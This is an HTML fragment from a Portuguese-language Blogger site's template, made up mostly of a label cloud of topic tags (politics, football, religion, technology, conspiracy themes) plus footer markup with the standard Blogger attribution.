<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terceiriza%C3%A7%C3%A3o'>Terceirização</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ticiana%20Villas%20Boas'>Ticiana Villas Boas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tico%20Santa%20Cruz'>Tico Santa Cruz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Toffoli'>Toffoli</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tony%20Palmer'>Tony Palmer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tor%C3%A1'>Torá</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Trememb%C3%A9'>Tremembé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Trust%20Stamp'>Trust Stamp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tun%C3%ADsia'>Tunísia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/UEFA'>UEFA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/UNESCO'>UNESCO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/UNICOIN'>UNICOIN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/UPP'>UPP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uber'>Uber</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ultra-Wideband'>Ultra-Wideband</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Unidade%20dos%20Tr%C3%AAs'>Unidade dos Três</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uni%C3%A3o%20Norte%20Americana'>União Norte Americana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/VMA%202014'>VMA 2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Valdemiro%20Santiago'>Valdemiro Santiago</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vespas'>Vespas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vikings'>Vikings</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vimanas'>Vimanas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Virada%20do%20Ano'>Virada do Ano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vivo'>Vivo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vk'>Vk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Waldir%20Maranh%C3%A3o'>Waldir Maranhão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/WeChat'>WeChat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Wesley%20Batista'>Wesley Batista</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Xi%27an'>Xi&#39;an</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Xiitas'>Xiitas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Yoshihide%20Suge'>Yoshihide Suge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Zohar'>Zohar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Zuniga'>Zuniga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/a%20realidade%20da%20copa%202014'>a realidade da copa 2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/a%20santa'>a santa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/air%20Asia'>air Asia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/arena%20pernambuco'>arena pernambuco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/artigo%2013'>artigo 13</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/assassino'>assassino</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ass%C3%A9dio'>assédio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/astronauta'>astronauta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/badernas'>badernas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bagun%C3%A7a'>bagunça</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/beyonc%C3%A9'>beyoncé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bipolaridade'>bipolaridade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bob%20esponja'>bob esponja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/boicote'>boicote</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bola%20de%20fogo'>bola de fogo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bolsa%20gay'>bolsa gay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/borda%20terrestre'>borda terrestre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/boxe'>boxe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/budismo'>budismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/caipiras'>caipiras</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/calmantes'>calmantes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/can%C3%A7%C3%B5es%20marcantes'>canções marcantes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/carbono'>carbono</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cartunistas'>cartunistas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/casa%20dos%20illuminattis'>casa dos illuminattis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cazuza'>cazuza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chorando'>chorando</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/choro'>choro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chor%C3%B5es'>chorões</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cigarro'>cigarro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cliclista'>cliclista</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/coaliz%C3%A3o'>coalizão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cofres%20do%20brasil'>cofres do brasil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/combust%C3%A3o%20espont%C3%A2nea'>combustão espontânea</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/combust%C3%ADveis'>combustíveis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cometa'>cometa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/computador%20qu%C3%A2ntico'>computador quântico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/congo'>congo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/continentes'>continentes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cren%C3%A7a'>crença</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crimeia'>crimeia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crise%20na%20sele%C3%A7%C3%A3o%20Brasileira'>crise na seleção Brasileira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/c%C3%A7ube%20bilderberg'>cçube bilderberg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/deboches'>deboches</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/decapita%C3%A7%C3%A3o%20de%20James%20Foley'>decapitação de James Foley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/desabastecimento'>desabastecimento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/diamante'>diamante</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dinossauros'>dinossauros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/direitos%20humanos'>direitos humanos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dona%20l%C3%BAcia'>dona lúcia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/druidas'>druidas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/duckduckgo'>duckduckgo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/el%20divo'>el divo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elioudes'>elioudes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elton%20john'>elton john</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/em%20fam%C3%ADlia'>em família</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/enchentes'>enchentes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/encoxadores'>encoxadores</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/erotikaland'>erotikaland</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escaneamento%20de%20rosto'>escaneamento de rosto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escape'>escape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escravid%C3%A3o'>escravidão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escudos%20faciais'>escudos faciais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escurid%C3%A3o'>escuridão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escuta%20telef%C3%B4nica'>escuta telefônica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/especiais'>especiais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/estrela%20de%20Bel%C3%A9m'>estrela de Belém</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/estrelas'>estrelas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/est%C3%A1dios'>estádios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsa%20les%C3%A3o'>falsa lesão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falso%20arrebatamento'>falso arrebatamento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fanatismo'>fanatismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fara%C3%B3'>faraó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fast%20Foods'>fast Foods</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/feiti%C3%A7aria'>feitiçaria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/felip%C3%A3o'>felipão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fetos%20Humanos'>fetos Humanos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fibra%20%C3%B3ptica'>fibra óptica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fogueiras'>fogueiras</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ganancia'>ganancia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/genoc%C3%ADdio'>genocídio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/geno%C3%ADno'>genoíno</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/globo%20news'>globo news</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/golfos'>golfos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/g%C3%A1s'>gás</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/halloween'>halloween</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hidroel%C3%A9tricas'>hidroelétricas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ibm'>ibm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/icloud'>icloud</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/implante%20cerebrais'>implante cerebrais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imprensa%20inglesa'>imprensa inglesa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imprensa%20livre'>imprensa livre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/impress%C3%A3o%203d'>impressão 3d</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/informativo'>informativo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/insetos%20espi%C3%B5es'>insetos espiões</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/inveja'>inveja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/janja'>janja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/joseph%20blatter'>joseph blatter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/juros'>juros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/kuddle'>kuddle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lasc%C3%ADvia'>lascívia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lei%20da%20palmada'>lei da palmada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/leis%20sat%C3%A2nicas'>leis satânicas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/les%C3%A3o'>lesão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/livramento'>livramento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/livro%20de%20Enoque'>livro de Enoque</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/loja'>loja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/loterias'>loterias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/luciano%20do%20valle'>luciano do valle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lucros'>lucros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/malasya%20airlanes'>malasya airlanes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/maluf'>maluf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mal%C3%A1sia%20airlanes'>malásia airlanes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/man%C3%A9%20garrincha'>mané garrincha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marcelo%20rezende'>marcelo rezende</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marcha'>marcha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/masterchef'>masterchef</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mauricio%20torres'>mauricio torres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/menino%20que%20irritou%20o%20tigre'>menino que irritou o tigre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mercen%C3%A1rios'>mercenários</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/meteorito'>meteorito</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mudan%C3%A7a%20de%20DNA'>mudança de DNA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mudno%20gay'>mudno gay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mundo%20virtual'>mundo virtual</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%A1fia%20dos%20ingressos'>máfia dos ingressos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/neom'>neom</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/neopotismo'>neopotismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/oposi%C3%A7%C3%A3o'>oposição</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pagamento%20com%20a%20palma%20da%20m%C3%A3o'>pagamento com a palma da mão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pagar%20pelo%20ar'>pagar pelo ar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pangolins'>pangolins</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ped%C3%A1gios'>pedágios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/periferias'>periferias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pe%C3%B1arol'>peñarol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/phillipe%20blatter'>phillipe blatter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/plantas'>plantas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/plasma'>plasma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pol%C3%ADcia%20do%20pensamento'>polícia do pensamento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/portos'>portos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/poupan%C3%A7a'>poupança</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/preconceito%20racial'>preconceito racial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/presidenta'>presidenta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/primavera'>primavera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/prisma'>prisma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/programa%20P%C3%A2nico'>programa Pânico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/protestos'>protestos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pr%C3%A9%20sal'>pré sal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pv'>pv</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/p%C3%ADlula%20c-19'>pílula c-19</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/quarentena'>quarentena</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ramad%C3%A3'>ramadã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/recife'>recife</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/recursos%20naturais'>recursos naturais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reda%C3%A7%C3%A3o'>redação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rei'>rei</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rei%20da%20espanha'>rei da espanha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rel%C3%B3gio'>relógio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/revista%20alem%C3%A3'>revista alemã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rock%20in%20rio'>rock in rio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/site'>site</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/smart%20cities'>smart cities</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/starlink'>starlink</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/starship'>starship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/suborno'>suborno</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/supera%C3%A7%C3%A3o'>superação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/s%C3%A3o%20jo%C3%A3o'>são joão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/talk%20show'>talk show</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tatuagem%20eletr%C3%B4nica'>tatuagem eletrônica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/telefonia%20brasileira'>telefonia brasileira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/testemunhas%20de%20Jeov%C3%A1'>testemunhas de Jeová</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/transg%C3%AAnicos'>transgênicos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tratamento%20natural'>tratamento natural</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/triplademia'>triplademia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tuf%C3%A3o'>tufão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacas'>vacas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacina%20contra%20o%20c%C3%A2ncer'>vacina contra o câncer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/viagens'>viagens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vinho'>vinho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/walletmor'>walletmor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/xuxa'>xuxa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/yarav%C3%ADrus'>yaravírus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/yellowstone'>yellowstone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%93culos%20de%20Realidade%20Virtual'>Óculos de Realidade Virtual</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>

<div class='pattern foooter'>
